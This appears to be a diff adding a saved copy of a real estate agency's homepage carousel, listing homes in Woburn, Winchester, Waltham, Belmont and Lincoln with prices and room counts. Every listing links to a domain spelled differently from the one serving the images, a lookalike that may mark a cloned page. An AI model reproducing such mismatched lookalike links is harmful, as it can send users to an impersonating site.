d="M304,320a16,16,0,1,0,16,16A16,16,0,0,0,304,320Zm32-96a16,16,0,1,0,16,16A16,16,0,0,0,336,224Zm32,64a16,16,0,1,0-16-16A16,16,0,0,0,368,288Zm-32,32a16,16,0,1,0-16-16A16,16,0,0,0,336,320Zm-32-64a16,16,0,1,0,16,16A16,16,0,0,0,304,256Zm128-32a16,16,0,1,0-16-16A16,16,0,0,0,432,224Zm-48,16a16,16,0,1,0,16-16A16,16,0,0,0,384,240Zm-16-48a16,16,0,1,0,16,16A16,16,0,0,0,368,192Zm96,32a16,16,0,1,0,16,16A16,16,0,0,0,464,224Zm32-32a16,16,0,1,0,16,16A16,16,0,0,0,496,192Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,432,256Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,400,288Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,336,352Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,304,384Zm64-64a16,16,0,1,0,16,16A16,16,0,0,0,368,320Zm21.65-218.35-11.3-11.31a16,16,0,0,0-22.63,0L350.05,96A111.19,111.19,0,0,0,272,64c-19.24,0-37.08,5.3-52.9,13.85l-10-10A121.72,121.72,0,0,0,123.44,32C55.49,31.5,0,92.91,0,160.85V464a16,16,0,0,0,16,16H48a16,16,0,0,0,16-16V158.4c0-30.15,21-58.2,51-61.93a58.38,58.38,0,0,1,48.93,16.67l10,10C165.3,138.92,160,156.76,160,176a111.23,111.23,0,0,0,32,78.05l-5.66,5.67a16,16,0,0,0,0,22.62l11.3,11.31a16,16,0,0,0,22.63,0L389.65,124.28A16,16,0,0,0,389.65,101.65Z"></path></svg><!-- <i class="fas fa-shower" aria-hidden="true"></i> Font Awesome fontawesome.com --> 1 full / 1 half Baths</span>
+								</p>
+								<p class="text-uppercase mb-2">Sold | $1,064,000</p>
+								<div class="list-excerpt small">
+									<p>Charming 4-bedroom Colonial with 1,466 sq ft on a quiet dead-end street in Winchester. Hardwood floors, deck, fenced yard, updated systems near Horn Pond.</p>
+								</div>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+									</div><div class="list-slide slick-slide slick-cloned" data-slick-index="-1" id="" aria-hidden="true" style="width: 944px;" tabindex="-1">
+					<a href="https://www.andersengroupsrealty.com/" tabindex="-1">
+						<div class="list-slide-inner row align-items-center">
+							<div class="list-slide-img col-lg-8"><img width="1024" height="684" src="./andersen_files/01-woburn-1024x684.png" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/06/01-woburn-1024x684.png?wm=2 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2026/06/01-woburn-300x200.png?wm=2 300w, https://www.andersengrouprealty.com/wp-content/uploads/2026/06/01-woburn-768x513.png?wm=2 768w, https://www.andersengrouprealty.com/wp-content/uploads/2026/06/01-woburn.png?wm=2 1535w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="list-slide-info col-lg-4">
+								<h3 class="font-weight-bold">5-Bed Cape in Woburn</h3>
+								<hr>
+								<p class="list-meta text-uppercase font-weight-bold mb-2">
+									<span><svg class="svg-inline--fa fa-bed fa-w-20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bed" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" data-fa-i2svg=""><path fill="currentColor" d="M176 256c44.11 0 80-35.89 80-80s-35.89-80-80-80-80 35.89-80 80 35.89 80 80 80zm352-128H304c-8.84 0-16 7.16-16 16v144H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v352c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16v-48h512v48c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V240c0-61.86-50.14-112-112-112z"></path></svg><!-- <i class="fas fa-bed" aria-hidden="true"></i> Font Awesome fontawesome.com --> 5 Beds</span>
+									<br>
+									<span><svg class="svg-inline--fa fa-shower fa-w-16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="shower" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M304,320a16,16,0,1,0,16,16A16,16,0,0,0,304,320Zm32-96a16,16,0,1,0,16,16A16,16,0,0,0,336,224Zm32,64a16,16,0,1,0-16-16A16,16,0,0,0,368,288Zm-32,32a16,16,0,1,0-16-16A16,16,0,0,0,336,320Zm-32-64a16,16,0,1,0,16,16A16,16,0,0,0,304,256Zm128-32a16,16,0,1,0-16-16A16,16,0,0,0,432,224Zm-48,16a16,16,0,1,0,16-16A16,16,0,0,0,384,240Zm-16-48a16,16,0,1,0,16,16A16,16,0,0,0,368,192Zm96,32a16,16,0,1,0,16,16A16,16,0,0,0,464,224Zm32-32a16,16,0,1,0,16,16A16,16,0,0,0,496,192Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,432,256Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,400,288Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,336,352Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,304,384Zm64-64a16,16,0,1,0,16,16A16,16,0,0,0,368,320Zm21.65-218.35-11.3-11.31a16,16,0,0,0-22.63,0L350.05,96A111.19,111.19,0,0,0,272,64c-19.24,0-37.08,5.3-52.9,13.85l-10-10A121.72,121.72,0,0,0,123.44,32C55.49,31.5,0,92.91,0,160.85V464a16,16,0,0,0,16,16H48a16,16,0,0,0,16-16V158.4c0-30.15,21-58.2,51-61.93a58.38,58.38,0,0,1,48.93,16.67l10,10C165.3,138.92,160,156.76,160,176a111.23,111.23,0,0,0,32,78.05l-5.66,5.67a16,16,0,0,0,0,22.62l11.3,11.31a16,16,0,0,0,22.63,0L389.65,124.28A16,16,0,0,0,389.65,101.65Z"></path></svg><!-- <i class="fas fa-shower" aria-hidden="true"></i> Font Awesome fontawesome.com --> 3 Full, 1 Half Baths</span>
+								</p>
+								<p class="text-uppercase mb-2">Exclusive Off-Market Opportunity | Pricing Upon Request</p>
+								<div class="list-excerpt small">
+									<p>This stunning Expanded Cape in Woburn, MA offers the rare gift of true one-floor living. The spacious first-floor master suite…</p>
+								</div>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+									</div><div class="list-slide slick-slide" data-slick-index="0" aria-hidden="true" style="width: 944px;" tabindex="-1" role="tabpanel" id="slick-slide00" aria-describedby="slick-slide-control00">
+					<a href="https://www.andersengroupsrealty.com/" tabindex="-1">
+						<div class="list-slide-inner row align-items-center">
+							<div class="list-slide-img col-lg-8"><img width="1024" height="683" src="./andersen_files/01-2-1024x683.jpg" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/09/01-2-1024x683.jpg 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2026/09/01-2-300x200.jpg 300w, https://www.andersengrouprealty.com/wp-content/uploads/2026/09/01-2-768x512.jpg 768w, https://www.andersengrouprealty.com/wp-content/uploads/2026/09/01-2.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="list-slide-info col-lg-4">
+								<h3 class="font-weight-bold">273 Cambridge Rd U:505, Woburn</h3>
+								<hr>
+								<p class="list-meta text-uppercase font-weight-bold mb-2">
+									<span><svg class="svg-inline--fa fa-bed fa-w-20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bed" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" data-fa-i2svg=""><path fill="currentColor" d="M176 256c44.11 0 80-35.89 80-80s-35.89-80-80-80-80 35.89-80 80 35.89 80 80 80zm352-128H304c-8.84 0-16 7.16-16 16v144H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v352c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16v-48h512v48c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V240c0-61.86-50.14-112-112-112z"></path></svg><!-- <i class="fas fa-bed" aria-hidden="true"></i> Font Awesome fontawesome.com --> 2 Beds</span>
+									<br>
+									<span><svg class="svg-inline--fa fa-shower fa-w-16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="shower" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M304,320a16,16,0,1,0,16,16A16,16,0,0,0,304,320Zm32-96a16,16,0,1,0,16,16A16,16,0,0,0,336,224Zm32,64a16,16,0,1,0-16-16A16,16,0,0,0,368,288Zm-32,32a16,16,0,1,0-16-16A16,16,0,0,0,336,320Zm-32-64a16,16,0,1,0,16,16A16,16,0,0,0,304,256Zm128-32a16,16,0,1,0-16-16A16,16,0,0,0,432,224Zm-48,16a16,16,0,1,0,16-16A16,16,0,0,0,384,240Zm-16-48a16,16,0,1,0,16,16A16,16,0,0,0,368,192Zm96,32a16,16,0,1,0,16,16A16,16,0,0,0,464,224Zm32-32a16,16,0,1,0,16,16A16,16,0,0,0,496,192Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,432,256Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,400,288Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,336,352Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,304,384Zm64-64a16,16,0,1,0,16,16A16,16,0,0,0,368,320Zm21.65-218.35-11.3-11.31a16,16,0,0,0-22.63,0L350.05,96A111.19,111.19,0,0,0,272,64c-19.24,0-37.08,5.3-52.9,13.85l-10-10A121.72,121.72,0,0,0,123.44,32C55.49,31.5,0,92.91,0,160.85V464a16,16,0,0,0,16,16H48a16,16,0,0,0,16-16V158.4c0-30.15,21-58.2,51-61.93a58.38,58.38,0,0,1,48.93,16.67l10,10C165.3,138.92,160,156.76,160,176a111.23,111.23,0,0,0,32,78.05l-5.66,5.67a16,16,0,0,0,0,22.62l11.3,11.31a16,16,0,0,0,22.63,0L389.65,124.28A16,16,0,0,0,389.65,101.65Z"></path></svg><!-- <i class="fas fa-shower" aria-hidden="true"></i> Font Awesome fontawesome.com --> 2 Baths</span>
+								</p>
+								<p class="text-uppercase mb-2">Under Agreement | $520,000</p>
+								<div class="list-excerpt small">
+									<p>A meticulously maintained fifth-floor end/corner residence at Crescent Park Condominium in Woburn’s Cummingsville neighborhood, offering bright, single-level living with no…</p>
+								</div>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+									</div><div class="list-slide slick-slide" data-slick-index="1" aria-hidden="true" style="width: 944px;" tabindex="-1" role="tabpanel" id="slick-slide01" aria-describedby="slick-slide-control01">
+					<a href="https://www.andersengroupsrealty.com/" tabindex="-1">
+						<div class="list-slide-inner row align-items-center">
+							<div class="list-slide-img col-lg-8"><img width="726" height="482" src="./andersen_files/Screenshot-2026-09-09-at-11.00.16-AM.jpeg" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/09/Screenshot-2026-09-09-at-11.00.16-AM.jpeg 726w, https://www.andersengrouprealty.com/wp-content/uploads/2026/09/Screenshot-2026-09-09-at-11.00.16-AM-300x199.jpeg 300w" sizes="(max-width: 726px) 100vw, 726px"></div>
+							<div class="list-slide-info col-lg-4">
+								<h3 class="font-weight-bold">426 Main St U:1, Waltham</h3>
+								<hr>
+								<p class="list-meta text-uppercase font-weight-bold mb-2">
+									<span><svg class="svg-inline--fa fa-bed fa-w-20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bed" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" data-fa-i2svg=""><path fill="currentColor" d="M176 256c44.11 0 80-35.89 80-80s-35.89-80-80-80-80 35.89-80 80 35.89 80 80 80zm352-128H304c-8.84 0-16 7.16-16 16v144H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v352c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16v-48h512v48c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V240c0-61.86-50.14-112-112-112z"></path></svg><!-- <i class="fas fa-bed" aria-hidden="true"></i> Font Awesome fontawesome.com --> 3 Beds</span>
+									<br>
+									<span><svg class="svg-inline--fa fa-shower fa-w-16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="shower" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M304,320a16,16,0,1,0,16,16A16,16,0,0,0,304,320Zm32-96a16,16,0,1,0,16,16A16,16,0,0,0,336,224Zm32,64a16,16,0,1,0-16-16A16,16,0,0,0,368,288Zm-32,32a16,16,0,1,0-16-16A16,16,0,0,0,336,320Zm-32-64a16,16,0,1,0,16,16A16,16,0,0,0,304,256Zm128-32a16,16,0,1,0-16-16A16,16,0,0,0,432,224Zm-48,16a16,16,0,1,0,16-16A16,16,0,0,0,384,240Zm-16-48a16,16,0,1,0,16,16A16,16,0,0,0,368,192Zm96,32a16,16,0,1,0,16,16A16,16,0,0,0,464,224Zm32-32a16,16,0,1,0,16,16A16,16,0,0,0,496,192Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,432,256Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,400,288Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,336,352Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,304,384Zm64-64a16,16,0,1,0,16,16A16,16,0,0,0,368,320Zm21.65-218.35-11.3-11.31a16,16,0,0,0-22.63,0L350.05,96A111.19,111.19,0,0,0,272,64c-19.24,0-37.08,5.3-52.9,13.85l-10-10A121.72,121.72,0,0,0,123.44,32C55.49,31.5,0,92.91,0,160.85V464a16,16,0,0,0,16,16H48a16,16,0,0,0,16-16V158.4c0-30.15,21-58.2,51-61.93a58.38,58.38,0,0,1,48.93,16.67l10,10C165.3,138.92,160,156.76,160,176a111.23,111.23,0,0,0,32,78.05l-5.66,5.67a16,16,0,0,0,0,22.62l11.3,11.31a16,16,0,0,0,22.63,0L389.65,124.28A16,16,0,0,0,389.65,101.65Z"></path></svg><!-- <i class="fas fa-shower" aria-hidden="true"></i> Font Awesome fontawesome.com --> 2.5 Baths</span>
+								</p>
+								<p class="text-uppercase mb-2">For Sale | $779,000</p>
+								<div class="list-excerpt small">
+									<p>Beautifully maintained, luxury end-unit townhouse-style condominium at EdenVale at Main, a stunning enclave of ten residences echoing the historic architectural…</p>
+								</div>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+									</div><div class="list-slide slick-slide" data-slick-index="2" aria-hidden="true" style="width: 944px;" tabindex="-1" role="tabpanel" id="slick-slide02" aria-describedby="slick-slide-control02">
+					<a href="https://www.andersengroupsrealty.com/" tabindex="-1">
+						<div class="list-slide-inner row align-items-center">
+							<div class="list-slide-img col-lg-8"><img width="1024" height="683" src="./andersen_files/01-1024x683.jpg" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/09/01-1024x683.jpg 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2026/09/01-300x200.jpg 300w, https://www.andersengrouprealty.com/wp-content/uploads/2026/09/01-768x512.jpg 768w, https://www.andersengrouprealty.com/wp-content/uploads/2026/09/01.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="list-slide-info col-lg-4">
+								<h3 class="font-weight-bold">24 Richardson Street, Winchester</h3>
+								<hr>
+								<p class="list-meta text-uppercase font-weight-bold mb-2">
+									<span><svg class="svg-inline--fa fa-bed fa-w-20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bed" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" data-fa-i2svg=""><path fill="currentColor" d="M176 256c44.11 0 80-35.89 80-80s-35.89-80-80-80-80 35.89-80 80 35.89 80 80 80zm352-128H304c-8.84 0-16 7.16-16 16v144H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v352c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16v-48h512v48c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V240c0-61.86-50.14-112-112-112z"></path></svg><!-- <i class="fas fa-bed" aria-hidden="true"></i> Font Awesome fontawesome.com --> 4 Beds</span>
+									<br>
+									<span><svg class="svg-inline--fa fa-shower fa-w-16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="shower" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M304,320a16,16,0,1,0,16,16A16,16,0,0,0,304,320Zm32-96a16,16,0,1,0,16,16A16,16,0,0,0,336,224Zm32,64a16,16,0,1,0-16-16A16,16,0,0,0,368,288Zm-32,32a16,16,0,1,0-16-16A16,16,0,0,0,336,320Zm-32-64a16,16,0,1,0,16,16A16,16,0,0,0,304,256Zm128-32a16,16,0,1,0-16-16A16,16,0,0,0,432,224Zm-48,16a16,16,0,1,0,16-16A16,16,0,0,0,384,240Zm-16-48a16,16,0,1,0,16,16A16,16,0,0,0,368,192Zm96,32a16,16,0,1,0,16,16A16,16,0,0,0,464,224Zm32-32a16,16,0,1,0,16,16A16,16,0,0,0,496,192Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,432,256Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,400,288Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,336,352Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,304,384Zm64-64a16,16,0,1,0,16,16A16,16,0,0,0,368,320Zm21.65-218.35-11.3-11.31a16,16,0,0,0-22.63,0L350.05,96A111.19,111.19,0,0,0,272,64c-19.24,0-37.08,5.3-52.9,13.85l-10-10A121.72,121.72,0,0,0,123.44,32C55.49,31.5,0,92.91,0,160.85V464a16,16,0,0,0,16,16H48a16,16,0,0,0,16-16V158.4c0-30.15,21-58.2,51-61.93a58.38,58.38,0,0,1,48.93,16.67l10,10C165.3,138.92,160,156.76,160,176a111.23,111.23,0,0,0,32,78.05l-5.66,5.67a16,16,0,0,0,0,22.62l11.3,11.31a16,16,0,0,0,22.63,0L389.65,124.28A16,16,0,0,0,389.65,101.65Z"></path></svg><!-- <i class="fas fa-shower" aria-hidden="true"></i> Font Awesome fontawesome.com --> 2.5 Baths</span>
+								</p>
+								<p class="text-uppercase mb-2">For Sale | $1,069,000</p>
+								<div class="list-excerpt small">
+									<p>24 Richardson Street, Winchester, MA is a circa-1853 antique with 4 bedrooms, 2.5 baths and 2,411 square feet. It sits…</p>
+								</div>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+									</div><div class="list-slide slick-slide" data-slick-index="3" aria-hidden="true" style="width: 944px;" tabindex="-1" role="tabpanel" id="slick-slide03" aria-describedby="slick-slide-control03">
+					<a href="https://www.andersengroupsrealty.com/" tabindex="-1">
+						<div class="list-slide-inner row align-items-center">
+							<div class="list-slide-img col-lg-8"><img width="1024" height="681" src="./andersen_files/01-1-1024x681.jpg" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/08/01-1-1024x681.jpg 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/01-1-300x200.jpg 300w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/01-1-768x511.jpg 768w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/01-1.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="list-slide-info col-lg-4">
+								<h3 class="font-weight-bold">160 White St – Unit 2, Belmont</h3>
+								<hr>
+								<p class="list-meta text-uppercase font-weight-bold mb-2">
+									<span><svg class="svg-inline--fa fa-bed fa-w-20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bed" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" data-fa-i2svg=""><path fill="currentColor" d="M176 256c44.11 0 80-35.89 80-80s-35.89-80-80-80-80 35.89-80 80 35.89 80 80 80zm352-128H304c-8.84 0-16 7.16-16 16v144H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v352c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16v-48h512v48c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V240c0-61.86-50.14-112-112-112z"></path></svg><!-- <i class="fas fa-bed" aria-hidden="true"></i> Font Awesome fontawesome.com --> 4 Beds</span>
+									<br>
+									<span><svg class="svg-inline--fa fa-shower fa-w-16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="shower" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M304,320a16,16,0,1,0,16,16A16,16,0,0,0,304,320Zm32-96a16,16,0,1,0,16,16A16,16,0,0,0,336,224Zm32,64a16,16,0,1,0-16-16A16,16,0,0,0,368,288Zm-32,32a16,16,0,1,0-16-16A16,16,0,0,0,336,320Zm-32-64a16,16,0,1,0,16,16A16,16,0,0,0,304,256Zm128-32a16,16,0,1,0-16-16A16,16,0,0,0,432,224Zm-48,16a16,16,0,1,0,16-16A16,16,0,0,0,384,240Zm-16-48a16,16,0,1,0,16,16A16,16,0,0,0,368,192Zm96,32a16,16,0,1,0,16,16A16,16,0,0,0,464,224Zm32-32a16,16,0,1,0,16,16A16,16,0,0,0,496,192Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,432,256Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,400,288Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,336,352Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,304,384Zm64-64a16,16,0,1,0,16,16A16,16,0,0,0,368,320Zm21.65-218.35-11.3-11.31a16,16,0,0,0-22.63,0L350.05,96A111.19,111.19,0,0,0,272,64c-19.24,0-37.08,5.3-52.9,13.85l-10-10A121.72,121.72,0,0,0,123.44,32C55.49,31.5,0,92.91,0,160.85V464a16,16,0,0,0,16,16H48a16,16,0,0,0,16-16V158.4c0-30.15,21-58.2,51-61.93a58.38,58.38,0,0,1,48.93,16.67l10,10C165.3,138.92,160,156.76,160,176a111.23,111.23,0,0,0,32,78.05l-5.66,5.67a16,16,0,0,0,0,22.62l11.3,11.31a16,16,0,0,0,22.63,0L389.65,124.28A16,16,0,0,0,389.65,101.65Z"></path></svg><!-- <i class="fas fa-shower" aria-hidden="true"></i> Font Awesome fontawesome.com --> 2 full / 0 half Baths</span>
+								</p>
+								<p class="text-uppercase mb-2">For Sale | $829,000</p>
+								<div class="list-excerpt small">
+									<p>Welcome home to this turn-key, 4-bedroom condo in the heart of Belmont, MA, offering approximately 1,681 square feet of bright,…</p>
+								</div>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+									</div><div class="list-slide slick-slide" data-slick-index="4" aria-hidden="true" style="width: 944px;" tabindex="-1" role="tabpanel" id="slick-slide04" aria-describedby="slick-slide-control04">
+					<a href="https://www.andersengroupsrealty.com/" tabindex="-1">
+						<div class="list-slide-inner row align-items-center">
+							<div class="list-slide-img col-lg-8"><img width="1024" height="683" src="./andersen_files/3-1024x683.jpg" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/08/3-1024x683.jpg 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/3-300x200.jpg 300w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/3-768x512.jpg 768w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/3.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="list-slide-info col-lg-4">
+								<h3 class="font-weight-bold">7 Viking Road, Winchester</h3>
+								<hr>
+								<p class="list-meta text-uppercase font-weight-bold mb-2">
+									<span><svg class="svg-inline--fa fa-bed fa-w-20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bed" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" data-fa-i2svg=""><path fill="currentColor" d="M176 256c44.11 0 80-35.89 80-80s-35.89-80-80-80-80 35.89-80 80 35.89 80 80 80zm352-128H304c-8.84 0-16 7.16-16 16v144H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v352c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16v-48h512v48c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V240c0-61.86-50.14-112-112-112z"></path></svg><!-- <i class="fas fa-bed" aria-hidden="true"></i> Font Awesome fontawesome.com --> 5 Beds</span>
+									<br>
+									<span><svg class="svg-inline--fa fa-shower fa-w-16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="shower" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M304,320a16,16,0,1,0,16,16A16,16,0,0,0,304,320Zm32-96a16,16,0,1,0,16,16A16,16,0,0,0,336,224Zm32,64a16,16,0,1,0-16-16A16,16,0,0,0,368,288Zm-32,32a16,16,0,1,0-16-16A16,16,0,0,0,336,320Zm-32-64a16,16,0,1,0,16,16A16,16,0,0,0,304,256Zm128-32a16,16,0,1,0-16-16A16,16,0,0,0,432,224Zm-48,16a16,16,0,1,0,16-16A16,16,0,0,0,384,240Zm-16-48a16,16,0,1,0,16,16A16,16,0,0,0,368,192Zm96,32a16,16,0,1,0,16,16A16,16,0,0,0,464,224Zm32-32a16,16,0,1,0,16,16A16,16,0,0,0,496,192Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,432,256Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,400,288Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,336,352Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,304,384Zm64-64a16,16,0,1,0,16,16A16,16,0,0,0,368,320Zm21.65-218.35-11.3-11.31a16,16,0,0,0-22.63,0L350.05,96A111.19,111.19,0,0,0,272,64c-19.24,0-37.08,5.3-52.9,13.85l-10-10A121.72,121.72,0,0,0,123.44,32C55.49,31.5,0,92.91,0,160.85V464a16,16,0,0,0,16,16H48a16,16,0,0,0,16-16V158.4c0-30.15,21-58.2,51-61.93a58.38,58.38,0,0,1,48.93,16.67l10,10C165.3,138.92,160,156.76,160,176a111.23,111.23,0,0,0,32,78.05l-5.66,5.67a16,16,0,0,0,0,22.62l11.3,11.31a16,16,0,0,0,22.63,0L389.65,124.28A16,16,0,0,0,389.65,101.65Z"></path></svg><!-- <i class="fas fa-shower" aria-hidden="true"></i> Font Awesome fontawesome.com --> 4.5 Baths</span>
+								</p>
+								<p class="text-uppercase mb-2">Contingent | $2,849,000</p>
+								<div class="list-excerpt small">
+									<p>7 Viking Road is a completely renovated 5-bedroom, 4.5-bath Colonial set at the end of a quiet cul-de-sac in Winchester,…</p>
+								</div>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+									</div><div class="list-slide slick-slide slick-current slick-active slick-center" data-slick-index="5" aria-hidden="false" style="width: 944px;" tabindex="0" role="tabpanel" id="slick-slide05" aria-describedby="slick-slide-control05">
+					<a href="https://www.andersengroupsrealty.com/" tabindex="0">
+						<div class="list-slide-inner row align-items-center">
+							<div class="list-slide-img col-lg-8"><img width="1024" height="682" src="./andersen_files/1-1024x682.jpg" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/07/1-1024x682.jpg 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2026/07/1-300x200.jpg 300w, https://www.andersengrouprealty.com/wp-content/uploads/2026/07/1-768x511.jpg 768w, https://www.andersengrouprealty.com/wp-content/uploads/2026/07/1-1536x1023.jpg 1536w, https://www.andersengrouprealty.com/wp-content/uploads/2026/07/1.jpg 1937w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="list-slide-info col-lg-4">
+								<h3 class="font-weight-bold">146 Lincoln Rd – Unit A, Lincoln</h3>
+								<hr>
+								<p class="list-meta text-uppercase font-weight-bold mb-2">
+									<span><svg class="svg-inline--fa fa-bed fa-w-20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bed" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" data-fa-i2svg=""><path fill="currentColor" d="M176 256c44.11 0 80-35.89 80-80s-35.89-80-80-80-80 35.89-80 80 35.89 80 80 80zm352-128H304c-8.84 0-16 7.16-16 16v144H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v352c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16v-48h512v48c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V240c0-61.86-50.14-112-112-112z"></path></svg><!-- <i class="fas fa-bed" aria-hidden="true"></i> Font Awesome fontawesome.com --> 2 Beds</span>
+									<br>
